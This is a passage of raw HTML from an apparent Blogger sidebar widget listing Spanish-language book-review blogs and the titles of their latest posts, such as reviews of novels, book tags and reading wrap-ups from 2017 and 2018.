<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBmRlIeghLZgdNqZcbjgp6paGcHmzhayrCZ07kARNEY2X_hq9DaBteaDx0gCL6JZKjQMpTbYG8N6Sj6P_KIbaL--e7zFiVgBriMjCT9EnIjuFGdYuKiRs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCgZvkYkyurgqxyEr-p2NgdnZB1G4YcGLkv0Fk3eTfKrb4_UA65nG1b6zugFEKWkD44cqdMZC_ckB2q_0HOYAKCGypWFbGJZKeLmOX2_IjQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul3n_ji1qcPscqDcDijiLiOlBcNcYpAoByY18D1TwMuW8Web3B60RZ9dJgNKoqoGs23GS3BhYHX9Gco6UGdBvqFU0d9tExbxA9IyAC3oErLDSlLkCm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNbjo69MrLjKajr9jitF55fnAJdh9yfa0-GEJuqfacDyRNFeJha2YXgjGk7lrShcCu20R_wmbRzMQNjSHhGgoH1aCDzZ9ADQmc5tQ7oEQz5Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukmMIW6PnQ0_6Fg02dqaiTIC8WBOekIBD95alrCYeIz-Z6txFf5eLlF_zHgpiwsEAyAL2M4RWdmUCgirTZwPvGaCCSNb_8TUgyXvqW6MPs__KCaKFjVdAfhJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujJpQYeSB5xGlJLVIsTeGtsHj6bpI-EKcYWQLe5kOvJadOEH23nDVg_0yjxhZt6DtjrQBcLNkV0Bw_q3BKMgamSY8-52dmQlIofbk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGtfdzYpFWiVbmPwvR2hQS5DB2FpNQP8qb7GRZNuWuMsud3mJuxE-m_XjUyTVUrLsatdWBXyy-JitltDlugU79ziANU9H__3M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viQJmS-PZ_XS1LLjiG1Fkq4uQe36syqBEKDjN42o_Rf13wMei6W2nKXTxsuGlA6ERYq3NZotIux3rDkZbE8cYLi8jJQ5XIjNFXrsMFZ0xgoEejOx39ialVXg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLWnD73WK0GNmV7Gi6i6pxl2C1N7MC43LN3evkdc_DfCDHvHlEjbMYQNVnVlYxEy4SQC-NFW2G0Sg_6YsEj_wJL1ps2Edi84CRhNTSYNkGFcx62fx0dDNG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXWPpoIIJ6w9n6xBd-_uaIKdsw4zoyj2GbxObRIMsH6dB7Rn9knxmwj_Q4_kxMaDdIWb-6shQmJCthvWmLYLN7SEk39AkkcnEolQJQyVawNu_iXUAwig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSEEpiChfSdjueRzmDblxlY9u6V7AmMZBobXVLvhbVB_BuTkO4Pq5OOfu02pz2nXLkcYQ_IGndIdrEdpCwAuBJ1PPMrEwntILn5gD54agA19t0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veg-XsQVMWQEHGZ5-qgzidENKkp1D3pmsLTKqK0z9hiWHAWDOqqjRxRNOuMkn85oDz7JHsl6QxehZX9krt33H57H68jLeOUl1tNtTWsEGk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYRKkl0GdWTXVXq12vRrps2lz380D4-e5pcLVNjZcsLxDqPCYSv2UCpz-ecnMKOVEZNyH7tQjyIQ45HWRUhSmElF6JMGwty-kS6tSgs7GE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svD5nvVvfp35C_nHh0Bq4Xwn2hpBSplMV1KHYYZbwv0yQ07kG16bvSZOaZjNIgsQD353vvfGQaegLyKxVqLDeMjSGHcrVXgESzfP-NpKAkwtcjS0w2zAbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6BNh8MLCp6Bl4gGpiuLFtpmgaK0bfANpOAUS_j0OBC6yMku8FR6AJVjSU3YoV47ELnfIBCq_MFgACf7ejN854w88uDKoAc0MuVa67qfygFlakL0J_Cw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sazIu67pWJnDXu9lZjs1BgTeguLT0s9AEAK0oy-3b8J9hBPDKm40405Elq2_wx1qtNquhy96AXUc6NDWNugvcuZAC2IDpk8AiIMs7Oqvgc-P5qX7uv7A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHdlHlRGfaBwNrMJaLwucQX_RaSSSem0jpCLuLnniCWHgzsCnW5PCjNC0qjEgkjl-IDDKq0o1KJ_7DfasGs7QWOUqFbJKhg_nHpPedwZLecZg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_8yaxaaOTMkHgSwJcVQ6HBAClHbhcPd5zttmN3DdIDhe5B_bbI54dP7unx8bWay8fqna_HVgW6A6qSbadf1wOoHMDXDF94Ojmb5uQisVKn9EmaYgN_zI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVFYF3ry7TKop1EQxNX5nJf37rNg8LhfKLwppuLvxzhx9rMUY3FySn1QpC3O15f80AlAeJVER4kpFoGJj7EdM7n8V5BCEaz5Q0Mb-y_5xKtqdVBTTdhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txEeH7MG8_8BJTLUpklAx17TlDyoEZUbJCwzCbbFb-frcK6sl9cowZNDPF1YuIecWqyPw0OqmO2UoasgNtUpLEcz0uSpKsL6HEIwLaqZPB-dCqA5CRNjtn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf4fWyGUCa3_CbKNVO6Q5yYZW-0czXIoHaYPrOCss6yz2IY1L0ujFy4iThvC6rblRp0pl3TdRzNCGNEavb3xYEWzssVSJwXbhEXI1H3pU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxn2xtDkrFOBuVnl0uACqtdKRCLhW6CFh9Aa24r5PGJHs15dXXjZvZQFkXBbQvVIBEyM9eYZRvorTctUDyhmfxK69fAeAU4UWLOeyiDBKR9HMi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s80uCboZfpeaAoscJdcsFbrl4A8TziZqO6jz4L5IkjxCRLAmVDO8ibqpE08NGceFA8BqkL18Qqbh51wAFxVu1hjueNYZAu51AAiLvxhY7jdPrw00qn0v09=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzXbIyrZwKgyh0FTda58gRh0hFceNVSSuR9fcyQEXVPYP2UjTSeDcA0RL51S-_Nq3JztoejQbju8HMHIrHknPcHTakr9DYV8YKPIF1t7pHmidJpO1yL34o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vohvbi_WotirB4h_O18v4rFy92Aj9vXB3ADRmvqaWyKqknrtRy-WtP_0_uxUIWhZ0QCMrcPONuOvO9XFBKPh4HEm5YGD_bDl2RJxWHHYMlSPWZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb1BwGzHXzQ80c0IPZtO4bbj9_YpXyp_UWwGROrbJ68UbaRv1gSS-pLg0_YcT9_GwDgHuMjsmCMwARkmIFB0_KtOcgxK0nPNx1gC3lK5pmJfyGL13CcKJ6-JnUnd0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thcPKMAhM7vvkGd3CX53kQVhDzgE4I1qeHS5-sUGvAIPZVesiwNJbzq2mPqmJa-mXPgDzvTB88U8hU1RULAXYgc28gmKEq-QVKg75gz-DfJ8VZMFvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdzYJJ7f7L0EHZnLvKzgkRPIGUHs2wsBv8k2URfUh5VRfa5_o400B7PS0KynqRwcU_C2mw3W0thuJeOk4VEKlNpgJw9Cz30No30IlHufsAYmGny7Gd1j7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szM4PqtTZRwmEdK918Fq2y-5RDKH3-uTeHpE8o1l69Ig7ucfuQGxKj6MHabzVugKNZ8dTpHMJRrqJje1UkXw_TqDRXq-nLA_bxwl6J3Ucf1h7AN0bf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx5drBTi9WCl3L1zk2t6Cwi1TfFBKKY9pX39ImJeBzUydAm8VS-ZZrpBmto-qf-Nk_Mdns2UiC7npQlFOJHmpzGQ1JSqdqfZUpN6vnmHWjsB8KjdKRLRtU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhzQiF2eDnKxoRIg6Kr1Sru9P4soEDwbT32xPIQf8h147JDhonlfgrKirbPLSqoa2S_XJU99P2uvHvO_HGgs0V3vN8CjfB8dJsIi08AYFTAQAj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufQ8YLtIeCQyKCqysSmxQW5Z-ofOYoTlbbmz0SK0_sOCQ_jI6NRNquBMAs6HHhjRMOd1wwmI24T92xUAMk3pXXoLdHWVQqklOg_OMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Ei0mJz6T5XCYqUSlS0xsa1VXZBA8RWCNwEEkPaS6yJeVli7K19PfcDXLQ3FsN3hu9QREFkGnaiBdjEmdwMMt4hOCeJO8x41n9ZlWBnUXJYp4rkYM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdQXCPa_rilQ2oHRpuvfCsWQk5z9gT_pVSnhh0MvDT07QOkIP71vsPrgDmLDJKujuMJS4sKGEyWrmT-p7OJFjPS2ucBQhnKDDP8texcmFjH6BGA4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vakSxtmUA5N77Tv6lIdtGrs44jCPS6ec95-wsQl_AzoHr2eG-A3QjebPMhmv0XKzrXqp8-nTzBT8-tiECrUgYnBkfIbsXyQpbosj72yNkhpjp-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uouN5pnzBwOlU3BhKNUjZUPEa4Q0or24sDEFVHycIc9J_gGFS10BAcHU4m426CazCJDnnOlV7xVRuoyUS6Utoc84NjzceuxeCdByuempJKj7T9esg7DtBTvQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_K3PnXr_7wKI0YfM6p7lqlTaZBJ_ZMKbUi77EDaSK5qab-9eJHmGvWGD1kJktXX-Z6Xa-rbkmYYdr3-YNtDFwGe__Gwqkv6oLHR8XXJioK5YnxWE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
